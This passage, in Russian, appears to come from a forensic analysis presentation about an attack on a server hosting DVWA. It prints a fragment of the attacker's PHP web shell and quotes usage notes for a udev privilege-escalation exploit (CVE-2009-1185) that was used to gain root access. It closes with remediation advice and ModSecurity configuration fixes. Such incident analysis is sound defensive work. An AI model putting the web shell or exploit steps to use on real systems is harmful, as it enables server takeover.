         $r=@base64_encode(@func(@gzcompress($o),$k));
36
37
         print("sp$kh$r$kf");
38
     ?>
```
Рис. 11.

При помощи способа, описанного в предыдущем слайде, атакующий загрузил на сервер ещё один файл, который является исходным кодом *эксплоита CVE-2009-1185*, позволяющего повысить привилегии с *обычного пользователя* до *администратора* на целевом сервере при помощи эксплуатации уязвимости на устаревшей версии ОС.

На рисунке 12 отображена краткая информация по *CVE-2009-1185*, включая некоторые заметки и инструкция по его эксплуатации.

#### \* Information: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185  $11$ udev before 1.4.1 does not verify whether a NETLINK message originates 12 from kernel space, which allows local users to gain privileges by sending  $13$ a NETLINK message from user space. 14 15 16 \* Notes: 17 An alternate version of kcope's exploit. This exploit leverages the 18 95-udev-late.rules functionality that is meant to run arbitrary commands 19 when a device is removed. A bit cleaner and reliable as long as your 20 distro ships that rule file. 21 22 Tested on Gentoo, Intrepid, and Jaunty. 23 24 25 \* Usage: 26 Pass the PID of the udevd netlink socket (listed in /proc/net/netlink, usually is the udevd PID minus 1) as  $argv[1]$ . 28 29 The exploit will execute /tmp/run as root so throw whatever payload you 30 want in there. 31  $*$  $32<sub>1</sub>$

При помощи заранее загруженного вредоносного *PHP-скрипта*, атакующий скомпилировал и выполнил *эксплоит*, тем самым получив полный доступ к атакуемой системе.

На рисунке 13 показан обмен между атакующим и сервером посредством *letmein.php*. Данные были восстановлены путем *обратного инжиниринга* содержимого *PHP-скрипта*.

Конечным результатом является: **полный доступ к целевому серверу через TCP-порт 4444**.



#### Общие рекомендации по минимизации рисков [ТЕСН]

- 1) DVWA – веб приложение, которое ни в коем случае не должно располагаться на одном сервере с другими потребительскими веб приложениями. Если в задании не имелось в виду, что DVWA есть та самая торговая онлайн площадка, то в первую очередь необходимо удалить с сервера уязвимое для взлома веб приложение и не устанавливать его на производственной среде впредь.
- 2) Самая важная рекомендация – следить за обновлениями серверной операционной системы, т.к. в случае обнаружения уязвимости, разработчики экстренно выкатят заплатку для её устранения. Это также касается обновлений НТТР-сервера, используемой системы разработки и установленных дополнений (модулей) на сервере.
- При внесении доработок на серверной стороне привлекать дополнительных специалистов для 3) выполнения review выполненной работы. Желательно иметь команду тестирования ЛЛЯ дополнительной проверки нового функционала.
- Тщательно проверять выставленную конфигурацию защиты целевого сервера перед запуском в массы. 4)
- Проводить периодический аудит веб-приложения на наличие актуальных уязвимостей.  $5)$
- Использовать корректно сконфигурированную систему WAF для предотвращения хакерских атак на 6) веб-приложение и выполнять мониторинг аномальной активности.
- Не хранить пароли в базе данных в открытом виде, а применять технологию хеширования с солью. 7)
- Регулярно выполнять резервное копирование важных данных (база данных, логи сервера и т.п.) на веб-8) сервере.

#### Исправление ошибок настройки защиты веб-приложения [TECH]

Напоследок стоит отметить некоторые моменты, связанные с некорректной настройкой WAFсистемы *ModSecurity*:

Вместо модуля *mod\_dumpio* имеет смысл корректно настроить *ModSecurity*, чтобы запросы не дублировались в разные логи, например, включить в директиву *SecAuditLogParts* параметр «*C*» для вывода в *audit.log* тело запроса. Также, текущая конфигурация *mod\_dumpio* с уровнем вывода *trace7* порождает экстремально большое количество записей. Имеет смысл в *error.log* писать все заблокированные события WAF-системой *ModSecurity* как она умеет с подробностями в виде определения типа уязвимости из перечня *OWASP TOP 10*. Для удобства разбора логов желательно настроить *ModSecurity* на автоматическое декодирование ответа сервера, если таковое применяется (*gzip*, *deflate*).

## Спасибо за внимание!

